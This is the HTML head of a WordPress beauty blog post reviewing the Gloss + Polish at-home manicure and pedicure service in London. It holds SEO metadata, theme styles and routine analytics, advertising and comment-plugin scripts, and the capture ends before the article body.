

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyandthedirt.com/beauty-spotlight-gloss-polish/
body_size: 12735
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>BEAUTY SPOTLIGHT: GLOSS + POLISH - Beauty And The Dirt</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The Gloss + Polish at home manicure pedicure service comes under our Beauty Spotlight review London." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="BATD"/>
	<link rel="canonical" href="https://beautyandthedirt.com/beauty-spotlight-gloss-polish/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Beauty And The Dirt - Welcome to Mimi&#039;s world, you might never want to leave..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BEAUTY SPOTLIGHT: GLOSS + POLISH - Beauty And The Dirt" />
		<meta property="og:description" content="The Gloss + Polish at home manicure pedicure service comes under our Beauty Spotlight review London." />
		<meta property="og:url" content="https://beautyandthedirt.com/beauty-spotlight-gloss-polish/" />
		<meta property="article:published_time" content="2015-02-02T10:24:33+00:00" />
		<meta property="article:modified_time" content="2015-02-02T10:24:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="BEAUTY SPOTLIGHT: GLOSS + POLISH - Beauty And The Dirt" />
		<meta name="twitter:description" content="The Gloss + Polish at home manicure pedicure service comes under our Beauty Spotlight review London." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#blogposting","name":"BEAUTY SPOTLIGHT: GLOSS + POLISH - Beauty And The Dirt","headline":"BEAUTY SPOTLIGHT: GLOSS + POLISH","author":{"@id":"https:\/\/beautyandthedirt.com\/author\/mimi\/#author"},"publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.beautyandthedirt.com\/wp-content\/uploads\/2015\/02\/Screen-shot-2015-02-02-at-10.30.00.png","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#articleImage"},"datePublished":"2015-02-02T10:24:33+00:00","dateModified":"2015-02-02T10:24:33+00:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#webpage"},"isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#webpage"},"articleSection":"Archive News, Beauty, at home manicure, beauty spotlight, dry manicure, Gloss + Polish, manicure, pedicure, Review, service"},{"@type":"BreadcrumbList","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","position":1,"name":"Home","item":"https:\/\/beautyandthedirt.com","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/beauty\/#listItem","name":"Beauty"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/beauty\/#listItem","position":2,"name":"Beauty","item":"https:\/\/beautyandthedirt.com\/category\/beauty\/","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#listItem","name":"BEAUTY SPOTLIGHT: GLOSS + POLISH"},"previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#listItem","position":3,"name":"BEAUTY SPOTLIGHT: GLOSS + POLISH","previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/beauty\/#listItem","name":"Beauty"}}]},{"@type":"Organization","@id":"https:\/\/beautyandthedirt.com\/#organization","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","url":"https:\/\/beautyandthedirt.com\/"},{"@type":"Person","@id":"https:\/\/beautyandthedirt.com\/author\/mimi\/#author","url":"https:\/\/beautyandthedirt.com\/author\/mimi\/","name":"BATD","image":{"@type":"ImageObject","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/951a6d0283100b1a7c784eada2bf6dc262cd314ceec99e8ef5c8e0365f97da50?s=96&d=identicon&r=g","width":96,"height":96,"caption":"BATD"}},{"@type":"WebPage","@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#webpage","url":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/","name":"BEAUTY SPOTLIGHT: GLOSS + POLISH - Beauty And The Dirt","description":"The Gloss + Polish at home manicure pedicure service comes under our Beauty Spotlight review London.","inLanguage":"en","isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/#website"},"breadcrumb":{"@id":"https:\/\/beautyandthedirt.com\/beauty-spotlight-gloss-polish\/#breadcrumblist"},"author":{"@id":"https:\/\/beautyandthedirt.com\/author\/mimi\/#author"},"creator":{"@id":"https:\/\/beautyandthedirt.com\/author\/mimi\/#author"},"datePublished":"2015-02-02T10:24:33+00:00","dateModified":"2015-02-02T10:24:33+00:00"},{"@type":"WebSite","@id":"https:\/\/beautyandthedirt.com\/#website","url":"https:\/\/beautyandthedirt.com\/","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","inLanguage":"en","publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Feed" href="https://beautyandthedirt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Comments Feed" href="https://beautyandthedirt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautyandthedirt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyandthedirt.com%2Fbeauty-spotlight-gloss-polish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautyandthedirt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyandthedirt.com%2Fbeauty-spotlight-gloss-polish%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='yoon-theme-css' href='https://beautyandthedirt.com/wp-content/themes/yoon/style.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautyandthedirt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-html-sitemap-style-css' href='https://beautyandthedirt.com/wp-content/plugins/wp-html-sitemap/css/sitemap.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c2e05a78f861d0010e7d23a" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://beautyandthedirt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautyandthedirt.com/wp-json/wp/v2/posts/153085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyandthedirt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beautyandthedirt.com/?p=153085' />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 1 !important;
		filter: alpha(opacity=100) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>

<script type="text/javascript">
//<![CDATA[

	function reportComment( commentID )
	{

					var mysack = new sack( 'https://beautyandthedirt.com/wp-content/plugins/report-comments/report.php?c='+commentID );
				
		mysack.method = 'POST';
	
		mysack.onError	= function() { die( "" ) };
		mysack.onCompletion = function() { finishReport( commentID, eval( '(' + this.response + ')' )); }
	
		mysack.runAJAX();
	}

	function reportComment_AddTextArea( commentID )
	{
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = "";

		var textarea = "<textarea name=\"reportcomment_comment_textarea_" + commentID + "\" id=\"reportcomment_comment_textarea_" + commentID + "\" cols=\"55\" rows=\"4\" class=\"reportcomment_textarea\"></textarea><br /><input type=\"button\" name=\"Report Comment\" value=\"Report Comment\" onclick=\"reportComment( " + commentID + " );\" />";

		document.getElementById( 'reportcomment_comment_div_' + commentID ).innerHTML = textarea;
	}

	function finishReport( commentID, response )
	{
		var message = '<span class="reportedcomment_text">'+response.message+'</span>';
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = message;
			}
//]]>
</script>

<style type="text/css">
	.reportedcomment_text { color: #777; }
</style>

<link rel="shortcut icon" href="https://www.beautyandthedirt.com/wp-content/uploads/2012/02/favicon3.ico" type="image/x-icon" /><!-- Favi --><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>


<!-- Start: GPT Async -->
<script type='text/javascript'>
	var gptadslots=[];
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	(function(){ var gads = document.createElement('script');
		gads.async = true; gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
	})();
</script>

<script type="text/javascript">
	googletag.cmd.push(function() {

		//Adslot 1 declaration
		gptadslots[1]= googletag.defineSlot('/61712113/HP_Beauty', [[970,250],[728,90],[320,50]],'div-gpt-ad-952005245631800094-1').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 2 declaration
		gptadslots[2]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,251],[300,250]],'div-gpt-ad-952005245631800094-2').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 3 declaration
		gptadslots[3]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,252],[300,250]],'div-gpt-ad-952005245631800094-3').setTargeting('pos',['2']).addService(googletag.pubads());

		//Adslot oop declaration
		gptadslots[0] = googletag.defineOutOfPageSlot('/61712113/HP_Beauty', 'div-gpt-ad-952005245631800094-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

		googletag.pubads().setTargeting('site',['BeautyandTheDirt']);
		googletag.pubads().enableAsyncRendering();
		googletag.enableServices();
	});
</script>
<!-- End: GPT -->
<p>
<br>
<style type="text/css">.site-title a { background: url(https://beautyandthedirt.com/wp-content/uploads/2018/12/FinalLogo_New-logo.jpg) no-repeat !important; }</style>
<style type="text/css">

		
			body {
				color: #363431;
			}
		
				.entry-title a {
				color: #363431!important;
			}

			
			.entry-categories a, 
			.entry-tags a {
				color: #e58080;
			}

			
			a:hover,
			.sidebar .widget a:hover,
			.entry-title a:hover,
			.sidebar #socmedicons a:hover {
				color: #d3aead;
			}
			.archive-pagination li a:hover {
				background-color: #d3aead;
			}
			.entry-title a:hover {
				color: #d3aead!important;
			}
		
			
			.entry-content p a {
				color: #e58080;
			}
		
			
			.entry-content p a:hover {
				color: #d3aead;
				border-bottom:1px solid #d3aead;
			}
		
			
			#menu, 
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu .sub-menu a:hover,
			button.menu-toggle, button.sub-menu-toggle,
			.genesis-nav-menu .menu-item		{
				background-color: #f8e8e8;
			}
		
			
			.nav-primary .genesis-nav-menu a, 
			.nav-primary .genesis-nav-menu .sub-menu a, 
			.nav-primary .genesis-nav-menu .current-menu-item > a, 
			#socmedicons a {
				color: #363431;
			}
			button.menu-toggle, 
			button.sub-menu-toggle {
				color: #363431;
			}
		
			
			.nav-primary .genesis-nav-menu a:hover, 
			.genesis-nav-menu .sub-menu a:hover, 
			.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			#socmedicons a:hover {
				color: #d3aead;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				background-color: #f8e8e8;
			}
			.comment-respond input[type="submit"] {
				background-color: #f8e8e8;
			}
			.widget_categories li, .sidebar .widget_archive li {
			}
			.widget_categories li a {
				background-color: #f8e8e8;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
				background-color: #f8e8e8;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				color: #939598!important;
			}
			.comment-respond input[type="submit"] {
				color: #939598!important;
			}
			.widget_categories li a {
				color: #939598!important;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
			    color: #939598!important;
			}
			.page .entry-content button, .page .entry-content input[type="button"], .page .entry-content input[type="reset"], .page .entry-content input[type="submit"], .page .entry-content .button {
				color: #939598!important;
			}
			
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover, 
			.enews-widget input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.comment-respond input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.widget_categories li a:hover {
				background-color: #d3aead;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    background-color: #d3aead;
			}
		
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover,
			.enews-widget input[type="submit"]:hover {
				color: !important;
			}
			.comment-respond input[type="submit"]:hover {
				color: !important;
			}
			.widget_categories li a:hover {
				color: !important;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    color: !important;
			}
			
			.page .entry-content button:hover, .page .entry-content input[type="button"]:hover, .page .entry-content input[type="reset"]:hover, .page .entry-content input[type="submit"]:hover, .page .entry-content .button:hover {
				color: !important;
			}
			
			.widget-title {
				background-color: #f8e8e8;
				outline-color: #f8e8e8;
				
			}
		
				.widget-title {
				color: ;
			}
		
	</style>
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-49876608-3', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-180x180.png" />
<meta name="msapplication-TileImage" content="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
